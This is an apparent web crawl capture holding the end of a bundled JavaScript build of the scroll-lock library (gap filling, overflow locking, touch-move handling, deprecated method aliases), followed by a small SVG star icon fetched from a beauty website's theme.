  if (method) {
    if (FILL_GAP_AVAILABLE_METHODS.indexOf(method) !== -1) {
      state.fillGapMethod = method;
      refillGaps();
    } else {
      var methods = FILL_GAP_AVAILABLE_METHODS.join(', ');
      throwError("\"".concat(method, "\" method is not available!\nAvailable fill gap methods: ").concat(methods, "."));
    }
  }
};
var scroll_lock_addFillGapTarget = function addFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          $target.dataset.scrollLockFillGap = '';

          if (!state.scroll) {
            scroll_lock_fillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_removeFillGapTarget = function removeFillGapTarget(target) {
  if (target) {
    var targets = argumentAsArray(target);
    targets.map(function ($targets) {
      eachNode($targets, function ($target) {
        if (isElement($target)) {
          delete $target.dataset.scrollLockFillGap;

          if (!state.scroll) {
            scroll_lock_unfillGapTarget($target);
          }
        } else {
          throwError("\"".concat($target, "\" is not a Element."));
        }
      });
    });
  }
};
var scroll_lock_addFillGapSelector = function addFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors.push(selector);

      if (!state.scroll) {
        scroll_lock_fillGapSelector(selector);
      }
    });
  }
};
var scroll_lock_removeFillGapSelector = function removeFillGapSelector(selector) {
  if (selector) {
    var selectors = argumentAsArray(selector);
    selectors.map(function (selector) {
      state.fillGapSelectors = state.fillGapSelectors.filter(function (fSelector) {
        return fSelector !== selector;
      });

      if (!state.scroll) {
        scroll_lock_unfillGapSelector(selector);
      }
    });
  }
};
var refillGaps = function refillGaps() {
  if (!state.scroll) {
    fillGaps();
  }
};

var scroll_lock_hideLockableOverflow = function hideLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_hideLockableOverflowSelector(selector);
};

var scroll_lock_showLockableOverflow = function showLockableOverflow() {
  var selector = arrayAsSelector(state.lockableSelectors);
  scroll_lock_showLockableOverflowSelector(selector);
};

var scroll_lock_hideLockableOverflowSelector = function hideLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_hideLockableOverflowTarget($target);
  });
};

var scroll_lock_showLockableOverflowSelector = function showLockableOverflowSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_showLockableOverflowTarget($target);
  });
};

var scroll_lock_hideLockableOverflowTarget = function hideLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked !== 'true') {
    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockSavedOverflowYProperty = computedStyle.overflowY;
    $target.dataset.scrollLockSavedInlineOverflowProperty = $target.style.overflow;
    $target.dataset.scrollLockSavedInlineOverflowYProperty = $target.style.overflowY;
    $target.style.overflow = 'hidden';
    $target.dataset.scrollLockLocked = 'true';
  }
};

var scroll_lock_showLockableOverflowTarget = function showLockableOverflowTarget($target) {
  if (isElement($target) && $target.dataset.scrollLockLocked === 'true') {
    $target.style.overflow = $target.dataset.scrollLockSavedInlineOverflowProperty;
    $target.style.overflowY = $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockSavedOverflowYProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowProperty;
    delete $target.dataset.scrollLockSavedInlineOverflowYProperty;
    delete $target.dataset.scrollLockLocked;
  }
};

var fillGaps = function fillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_fillGapSelector(selector);
  });
};

var unfillGaps = function unfillGaps() {
  state.fillGapSelectors.map(function (selector) {
    scroll_lock_unfillGapSelector(selector);
  });
};

var scroll_lock_fillGapSelector = function fillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  var isLockable = state.lockableSelectors.indexOf(selector) !== -1;
  eachNode($targets, function ($target) {
    scroll_lock_fillGapTarget($target, isLockable);
  });
};

var scroll_lock_fillGapTarget = function fillGapTarget($target) {
  var isLockable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  if (isElement($target)) {
    var scrollBarWidth;

    if ($target.dataset.scrollLockLockable === '' || isLockable) {
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($target, true);
    } else {
      var $lockableParent = findParentBySelector($target, arrayAsSelector(state.lockableSelectors));
      scrollBarWidth = scroll_lock_getTargetScrollBarWidth($lockableParent, true);
    }

    if ($target.dataset.scrollLockFilledGap === 'true') {
      scroll_lock_unfillGapTarget($target);
    }

    var computedStyle = window.getComputedStyle($target);
    $target.dataset.scrollLockFilledGap = 'true';
    $target.dataset.scrollLockCurrentFillGapMethod = state.fillGapMethod;

    if (state.fillGapMethod === 'margin') {
      var currentMargin = parseFloat(computedStyle.marginRight);
      $target.style.marginRight = "".concat(currentMargin + scrollBarWidth, "px");
    } else if (state.fillGapMethod === 'width') {
      $target.style.width = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'max-width') {
      $target.style.maxWidth = "calc(100% - ".concat(scrollBarWidth, "px)");
    } else if (state.fillGapMethod === 'padding') {
      var currentPadding = parseFloat(computedStyle.paddingRight);
      $target.style.paddingRight = "".concat(currentPadding + scrollBarWidth, "px");
    }
  }
};

var scroll_lock_unfillGapSelector = function unfillGapSelector(selector) {
  var $targets = document.querySelectorAll(selector);
  eachNode($targets, function ($target) {
    scroll_lock_unfillGapTarget($target);
  });
};

var scroll_lock_unfillGapTarget = function unfillGapTarget($target) {
  if (isElement($target)) {
    if ($target.dataset.scrollLockFilledGap === 'true') {
      var currentFillGapMethod = $target.dataset.scrollLockCurrentFillGapMethod;
      delete $target.dataset.scrollLockFilledGap;
      delete $target.dataset.scrollLockCurrentFillGapMethod;

      if (currentFillGapMethod === 'margin') {
        $target.style.marginRight = "";
      } else if (currentFillGapMethod === 'width') {
        $target.style.width = "";
      } else if (currentFillGapMethod === 'max-width') {
        $target.style.maxWidth = "";
      } else if (currentFillGapMethod === 'padding') {
        $target.style.paddingRight = "";
      }
    }
  }
};

var onResize = function onResize(e) {
  refillGaps();
};

var onTouchStart = function onTouchStart(e) {
  if (!state.scroll) {
    state.startTouchY = e.touches[0].clientY;
    state.startTouchX = e.touches[0].clientX;
  }
};

var scroll_lock_onTouchMove = function onTouchMove(e) {
  if (!state.scroll) {
    var startTouchY = state.startTouchY,
        startTouchX = state.startTouchX;
    var currentClientY = e.touches[0].clientY;
    var currentClientX = e.touches[0].clientX;

    if (e.touches.length < 2) {
      var selector = arrayAsSelector(state.scrollableSelectors);
      var direction = {
        up: startTouchY < currentClientY,
        down: startTouchY > currentClientY,
        left: startTouchX < currentClientX,
        right: startTouchX > currentClientX
      };
      var directionWithOffset = {
        up: startTouchY + TOUCH_DIRECTION_DETECT_OFFSET < currentClientY,
        down: startTouchY - TOUCH_DIRECTION_DETECT_OFFSET > currentClientY,
        left: startTouchX + TOUCH_DIRECTION_DETECT_OFFSET < currentClientX,
        right: startTouchX - TOUCH_DIRECTION_DETECT_OFFSET > currentClientX
      };

      var handle = function handle($el) {
        var skip = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

        if ($el) {
          var parentScrollableEl = findParentBySelector($el, selector, false);

          if (elementIsInputRange($el)) {
            return false;
          }

          if (skip || elementIsScrollableField($el) && findParentBySelector($el, selector) || elementHasSelector($el, selector)) {
            var prevent = false;

            if (elementScrollLeftOnStart($el) && elementScrollLeftOnEnd($el)) {
              if (direction.up && elementScrollTopOnStart($el) || direction.down && elementScrollTopOnEnd($el)) {
                prevent = true;
              }
            } else if (elementScrollTopOnStart($el) && elementScrollTopOnEnd($el)) {
              if (direction.left && elementScrollLeftOnStart($el) || direction.right && elementScrollLeftOnEnd($el)) {
                prevent = true;
              }
            } else if (directionWithOffset.up && elementScrollTopOnStart($el) || directionWithOffset.down && elementScrollTopOnEnd($el) || directionWithOffset.left && elementScrollLeftOnStart($el) || directionWithOffset.right && elementScrollLeftOnEnd($el)) {
              prevent = true;
            }

            if (prevent) {
              if (parentScrollableEl) {
                handle(parentScrollableEl, true);
              } else {
                e.preventDefault();
              }
            }
          } else {
            handle(parentScrollableEl);
          }
        } else {
          e.preventDefault();
        }
      };

      handle(e.target);
    }
  }
};

var onTouchEnd = function onTouchEnd(e) {
  if (!state.scroll) {
    state.startTouchY = 0;
    state.startTouchX = 0;
  }
};

if (typeof window !== 'undefined') {
  window.addEventListener('resize', onResize);
}

if (typeof document !== 'undefined') {
  document.addEventListener('touchstart', onTouchStart);
  document.addEventListener('touchmove', scroll_lock_onTouchMove, {
    passive: false
  });
  document.addEventListener('touchend', onTouchEnd);
}

var deprecatedMethods = {
  hide: function hide(target) {
    throwError('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget');
    disablePageScroll(target);
  },
  show: function show(target) {
    throwError('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget');
    enablePageScroll(target);
  },
  toggle: function toggle(target) {
    throwError('"toggle" is deprecated! Do not use it.');

    if (getScrollState()) {
      disablePageScroll();
    } else {
      enablePageScroll(target);
    }
  },
  getState: function getState() {
    throwError('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate');
    return getScrollState();
  },
  getWidth: function getWidth() {
    throwError('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth');
    return getPageScrollBarWidth();
  },
  getCurrentWidth: function getCurrentWidth() {
    throwError('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth');
    return getCurrentPageScrollBarWidth();
  },
  setScrollableTargets: function setScrollableTargets(target) {
    throwError('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget');
    scroll_lock_addScrollableTarget(target);
  },
  setFillGapSelectors: function setFillGapSelectors(selector) {
    throwError('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector');
    scroll_lock_addFillGapSelector(selector);
  },
  setFillGapTargets: function setFillGapTargets(target) {
    throwError('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget');
    scroll_lock_addFillGapTarget(target);
  },
  clearQueue: function clearQueue() {
    throwError('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks');
    clearQueueScrollLocks();
  }
};

var scrollLock = _objectSpread({
  disablePageScroll: disablePageScroll,
  enablePageScroll: enablePageScroll,
  getScrollState: getScrollState,
  clearQueueScrollLocks: clearQueueScrollLocks,
  getTargetScrollBarWidth: scroll_lock_getTargetScrollBarWidth,
  getCurrentTargetScrollBarWidth: scroll_lock_getCurrentTargetScrollBarWidth,
  getPageScrollBarWidth: getPageScrollBarWidth,
  getCurrentPageScrollBarWidth: getCurrentPageScrollBarWidth,
  addScrollableSelector: scroll_lock_addScrollableSelector,
  removeScrollableSelector: scroll_lock_removeScrollableSelector,
  addScrollableTarget: scroll_lock_addScrollableTarget,
  removeScrollableTarget: scroll_lock_removeScrollableTarget,
  addLockableSelector: scroll_lock_addLockableSelector,
  addLockableTarget: scroll_lock_addLockableTarget,
  addFillGapSelector: scroll_lock_addFillGapSelector,
  removeFillGapSelector: scroll_lock_removeFillGapSelector,
  addFillGapTarget: scroll_lock_addFillGapTarget,
  removeFillGapTarget: scroll_lock_removeFillGapTarget,
  setFillGapMethod: scroll_lock_setFillGapMethod,
  refillGaps: refillGaps,
  _state: state
}, deprecatedMethods);

/* harmony default export */ var scroll_lock = __webpack_exports__["default"] = (scrollLock);

/***/ })
/******/ ])["default"];
});

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg
body_size: 249
content:
<svg width="12" height="10" viewBox="0 0 12 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 0L7.60689 3.20235L11 3.81966L8.6 6.41613L9.09017 10L6 8.40235L2.90983 10L3.4 6.41613L1 3.81966L4.39311 3.20235L6 0Z" fill="#FFC85F"/>
</svg>
